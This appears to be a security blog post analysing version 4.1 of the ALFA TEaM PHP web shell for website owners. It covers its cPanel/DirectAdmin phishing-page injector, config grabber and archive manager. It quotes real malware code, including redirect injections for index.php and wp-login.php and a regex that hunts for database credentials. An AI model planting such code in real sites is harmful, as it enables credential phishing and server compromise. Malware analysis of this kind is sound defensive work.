We’ve seen a wider variety of PHP web shells being used by attackers this year — including a number of shells that have been significantly updated in an attempt to “improve” them.
Depending on the scope of changes and feature enhancements that are added to an existing web shell’s source code, these updates can be tedious and time consuming for bad actors. For this reason, it’s common to see code for web shells reused among different, unaffiliated attackers.

ALFA TEaM Shell ~ v4.1-Tesla
One group that has released a new version of their PHP web shell is ALFA TEaM, a suspected Iranian group that creates web malware like ALFA TEaM Shell, which in the past has been used by threat actors like APT 33 who have targeted energy and aerospace industries in the past. If you are interested, a detailed analysis on group APT 33’s tactics has been documented by FireEye.
Website owners may begin to wonder why they would find the same PHP shell, ALFA TEaM Shell, on their website that has nothing to do with the industries targeted by threat actors using this malware?
The answer lies in the fact that attackers often need a large amount of distributed resources that help facilitate malware or phishing delivery to their desired target. This could range from resources like “aged” websites that aren’t blacklisted, clean IP addresses from various providers and geographical locations, known email accounts, or anything else that may give credibility to their campaign.
For example, assets that help an attacker successfully deliver their malware payload via email are resources like an aged email account, a SMTP server not operating on a blacklisted IP address, and similar resources. Without these resources their malicious email has a much lower chance of ever reaching the inbox of a victim.
As it turns out, it’s simply less effort for attackers to compromise other people’s websites rather than spend time and money creating an elaborate network of aged websites located around the world.
From the attacker’s perspective, all it takes is one or two blacklistings for a website and all of their hard work in acquiring the domain, setting up scraped content, and waiting, would be wasted.
If they don’t have to create, maintain, and age a domain and can instead gain unauthorized access to a vulnerable third party website, it’s much more efficient for them.
New Features

The ALFA-TEaM shell contains an enormous number of features, so today I will focus primarily on new or updated features for the latest version v4.1.
When comparing v4.1’s PHP code, we can see the following new features, which are not present in v3 of the web shell:
'dumper' ➠ 'Database Dumper', 'coldumper' ➠ 'Column Dumper', 'deziper' ➠ 'DeCompressor', 'fakepage' ➠ 'Fake Page', 'config_grabber' ➠ 'Config Grabber', 'archive_manager' ➠ 'Archive Manager',
The first three are just variations of existing features (e.g coldumper) and relatively common among multi-featured PHP web shells.
Let’s focus on the behavior of the last three features: fakepage, config_grabber, and archive_manager.
Fake Page

In my opinion, fakepage is of the most interesting new features added to v4.1. It allows the attacker to create an on-the-fly phishing page for the two most common hosting control panels: cPanel and DirectAdmin.
As demonstrated above, there are a few parameters that the attacker can input when setting up the fake control panel page from the web shell. I’ve explained them in more detail below to help you understand what is going on here.
- Panel: cPanel
This parameter allows the attacker to define whether they will target either a cPanel or DirectAdmin environment.
- Clone page: hxxps://[redacted].com:2083
This variable defines the cPanel or DirectAdmin URL, allowing the fake page (phishing page) to be generated from the URL’s HTML source code. This is similar to copy/paste functions when using View Source in a browser, but with additional code used to capture the login data.
- Fake page root: /var/www/html/wordpress/wp-includes/SimpleCake/
This parameter defines the directory on the compromised web server where the phishing files will be hosted.
- Inject to: /var/www/html/wordpress/index.php
This defines which file path the injected contents will be using, ultimately redirecting users to the fake page parameters when certain conditions are met.
For example, here’s an outline of the behavior observed if a victim’s requested URL contains ‘:2083‘, which is the default port for cPanel HTTPS connections.
Here is a sample of the code injection which has been placed at the top of the Inject to: file (./index.php):
if(isset($_GET[":2083"])&&(int)$_COOKIE["alfa_fakepage_counter48232"]<3){include("/var/www/html/wordpress/wp-includes/SimpleCake/index.php");exit;}
This injection won’t do anything unless both defined conditions are met:
- Victim’s requested URL contains “:2083”
- Victim’s HTTP request contains a cookie starting with alfa_fakepage_counter
- Bind on: /var/www/html/wordpress/wp-login.php
This variable defines the file that will be inaccessible or “blocked” by the created phishing page.
For example, when binded to wp-login.php the victim won’t be able to access the website’s wp-admin interface until they have attempted multiple login attempts on the phishing page. An incremental cookie stores these attempts and uses it to control access to the interface: alfa_fakepage_counter48232 + 1.
Here is a sample of a code injection which has been placed at the top of the Bind on: file (./wp-login.php):
if((int)$_COOKIE["alfa_fakepage_counter48232"]<3){header("Location: hxxp://localhost/wordpress/?:2083");exit;}
Note the URL used for the redirection, which includes the condition required to load the phishing page. That condition is simply that the URL contains “:2083”.
- Count of Invalid Login: 3
This parameter defines the number of login attempts required before the victim can proceed past the control panel phishing page (fake page).
Until the victim exceeds this number of defined invalid login attempts, they won’t be able to access the wp-admin interface for their website.
- Log To: /var/www/html/wordpress/logs.txt
This variable defines the TXT file that will store any phished data. Using a TXT format allows for quick downloads from remote locations and is especially useful if the attacker’s access to the backdoor is lost for whatever reason.
To summarize, the fakepage feature essentially allows for targeted phishing attacks against a compromised website’s hosting control panel. If successful, the attacker’s privileges will be escalated and they will be able to log in to the control panel.
config_grabber

This feature is used to recursively search for configuration files. It uses two functions; alfaconfig_grabber for the display in the web shell and Alfa_ConfigGrabber for performing the search.
While in theory this could be a potentially helpful feature, these searches return many files (as seen above), including those that don’t contain any MySQL database user login information whatsoever. This is due to greedy search terms contained in the $pattern function, causing it to return a lot of unneeded results.
function Alfa_ConfigGrabber($dir, $ext) { $pattern = "#define[ ]{0,}\([ ]{0,}(?:'|\")DB_HOST(?:'|\")[ ]{0,}|define[ ]{0,}\([ ]{0,}(?:'|\")DB_HOSTNAME(?:'|\")[ ]{0,}|config\[(?:'|\")MasterServer(?:'|\")\]\[(?:'|\")password(?:'|\")\]|(?:'|\")database(?:'|\")[ ]{0,}=>[ ]{0,}(?:'|\")(.*?)(?:'|\")|(?:'|\")(mysql|database)(?:'|\")[ ]{0,}=>[ ]{0,}array|db_name|db_user|db_pass|db_server|db_host|dbhost|dbname|dbuser|dbpass|database_name|database_user|database_pass|mysql_user|mysql_pass|mysqli_connect|mysql_connect|new[ ]{0,}mysqli#i"; ...
Archive Manager
 The Archive Manager feature allows the attacker to quickly unpack archive files (e.g .zip, .tar.gz, .gz, etc) into the server’s memory by generating a Phar PHP resource. The attacker can then manage the contents as if they had unpacked the archive in a file manager, but it is instead loaded into memory and doesn’t unpack to a directory.
The Archive Manager feature allows the attacker to quickly unpack archive files (e.g .zip, .tar.gz, .gz, etc) into the server’s memory by generating a Phar PHP resource. The attacker can then manage the contents as if they had unpacked the archive in a file manager, but it is instead loaded into memory and doesn’t unpack to a directory.
function alfaarchive_manager() { alfahead(); $file = $_POST['alfa2']; if (!file_exists($file)) { $file = $GLOBALS['cwd']; } $rand_id = rand(9999, 999999); echo '<div class=header><center><p><div class="txtfont_header">| Archive Manager |</div></p>'; echo '<form name="srch" onSubmit="g(\'archive_manager\',null,null,this.file.value,null,null,\'>>\');return false;" method=\'post\'> <div class="txtfont"> Archive file: <input size="50" id="target" type="text" name="file" value="' . $file . '"> <input type="submit" name="btn" value=" "></div></form></center><br>'; if ($_POST['alfa5'] == '>>') { echo '<hr><div style="margin-left: 12px;" archive_full="phar://' . $file . '" archive_name="' . basename($file) . '" id="archive_dir_' . $rand_id . '" class="archive_dir_holder"><span>PWD: </span><div class="archive_pwd_holder" style="display:inline-block"><a>/</a></div></div>'; echo '<div style="padding: 10px;" id="archive_base_' . $rand_id . '">'; __alfa_open_archive_file($file, $rand_id); echo '</div>'; } echo '</div>'; alfafooter(); }
Conclusion
ALFA TEaM Shell ~ v4.1-Tesla contains a lot of features useful to an attacker and is also polished in terms of its interface. What is especially interesting is to observe the evolution of the tool and see what features have been added with each new version. This also helps give someone insight into what is important to an attacker, not solely from a website owner’s perspective.
While interesting, this is definitely not behavior that you’d want to have on your website. One of the best ways to detect malicious activity from web shells is to use a server side scanner and monitoring service to identify any indicators of compromise on your website.